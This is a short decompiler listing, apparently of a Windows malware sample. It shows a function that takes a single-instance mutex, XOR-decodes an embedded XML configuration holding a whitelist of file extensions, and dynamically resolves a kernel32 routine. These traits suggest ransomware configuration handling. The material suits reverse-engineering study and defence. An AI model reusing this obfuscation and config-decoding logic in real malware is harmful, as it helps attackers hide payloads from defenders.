 HRESULT sub_4030d0()
004030e7 if (CreateMutexA(lpMutexAttributes: nullptr, bInitialOwner: 1, lpName: "CheckMu
00403333 _exit(status: 0)
00403333 noreturn
00403333
004030fa int128_t xmm2 = data_4295d0
00403169 int32_t i
00403169
00403169 for (i = 0; i u< 0x21c0; i += 0x40)
0040311e *(i + "<?xml version='1.0' encoding='UT… ") ^= xmm2
00403133 *(i + ".0' encoding='UTF-8'?>\n<root>\n… ") ^= xmm2
00403148 *(i + "F-8'?>\n<root>\n\t<white_extens>… ") ^= xmm2
0040315a *(i + "white_extens>386;adv;ani;bat;bin… ") ^= xmm2
0040315a
00403170 for (; i u< 0x21e7; i += 1)
00403172 (*"<?xml version='1.0' encoding='UT… ")[i] ^= 0xa9
00403172
00403184 int32_t (* var_1c)() = sub_4120e0
00403197 data_43a88c = sub_410750(nullptr, "<?xml version='1.0' encoding='UT… ")
0040319c int32_t eax_3 = sub_402dd0(1)
004031a8 uint32_t (* lpCmdLine)[0x4] = sub_401960(0x800)
encoding='UT… "}
004031b0 int32_t* i_2 = nullptr
004031ca int32_t eax_5 = GetProcAddress(hModule: GetModuleHandleA(lpModuleName: "kernel3
004031d4 int32_t eax_7
004031d4
004031d4 if (eax_5 != 0)
004031e1 eax_7 = eax_5(GetCurrentProcess(), &i_2)
004031e1
004031eb int32_t var_c
004031eb